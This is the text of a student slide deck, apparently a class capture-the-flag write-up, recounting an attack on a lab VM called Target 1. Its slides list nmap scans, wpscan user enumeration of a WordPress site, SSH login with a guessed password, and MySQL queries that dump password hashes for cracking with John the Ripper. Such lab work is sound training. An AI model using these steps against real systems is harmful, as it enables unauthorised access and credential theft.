Slide 1


Offensive RED
By: Harrison Hayes, Heidi Robinson, Zachary Saunders, Seth Zajac, Collin Fowler, Rashad Hair

Slide 2


Slide 3


Slide 4


Going into Target 1
In total there are four flags to find during Target 1., and somehow we were able to find four flags…WHATTT…(not that Heidi decided to venture off in the middle of the night to find them or anything).
First off we went ahead and opened up the Target 1 Hyper-V Manager and connected it to the Kali machine to scan the network to identify the IP addresses of Target 1.
We would use nmap -sn and nmap-sV to find the actual IP address!

Slide 5
nmap -sn 192.168.1.0/24

Slide 6
nmap -sV 192.168.1.110

Slide 7
Exploits Used
During the Offensive part of the Project we used three specific exploits
Wpscan -url http://192.168.1.110/wordpress/ --enumerate u: we did this command to try and get the user accounts. Luckily we found michael’s and Flag 1.txt!
SSH michael@192.168.1.110: We then used SSH to gain shell access into Michael’s account! The Obvious passcode “michael”
mySQL>: we used the My SQL to find the database passwords, so that then we could crack the passcodes, specifically Steven’s hash through “John the Ripper
mysql> show tables;
mysql> describe wp_users;
mysql> select user_login, user_pass from wp_users;
See pictures on next slide on how we used them!

Slide 8

wpscan --url http://192.168.1.110/wordpress/ --enumerate u

Slide 9

wpscan --url http://192.168.1.110/wordpress/ --enumerate u (Continued)

Slide 10

ssh michael@192.168.1.110

Slide 11

SQL DB PASSWORD

Slide 12

mysql> show databases
mysql> use wordpress

Slide 13
